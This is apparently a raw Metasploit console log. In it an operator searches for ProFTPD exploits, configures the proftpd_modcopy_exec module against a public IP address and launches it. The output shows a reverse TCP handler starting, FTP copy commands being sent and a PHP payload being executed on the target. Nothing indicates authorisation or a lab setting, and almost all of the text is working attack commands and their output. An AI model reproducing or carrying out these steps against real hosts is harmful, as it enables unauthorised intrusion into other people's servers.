 =[ metasploit v5.0.1-dev ]
+ -- --=[ 1851 exploits - 1046 auxiliary - 321 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > search proftpd
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (FreeBSD)
exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace
Buffer Overflow (Linux)
exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote
Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command
Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command
Execution
msf5 > use exploit/unix/ftp/proftpd_modcopy_exec
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 187.85.134.4
RHOSTS => 187.85.134.4
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TMPPATH /tmp
TMPPATH => /tmp
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT_FTP 21
RPORT_FTP => 21
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT 80
RPORT => 80
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www
SITEPATH => /var/www
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SSL false
SSL => false
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.8.6:25236
[*] 187.85.134.4:80 - 187.85.134.4:21 - Connected to FTP server
[*] 187.85.134.4:80 - 187.85.134.4:21 - Sending copy commands to FTP server
[*] 187.85.134.4:80 - Executing PHP payload /lndex.php
网信防务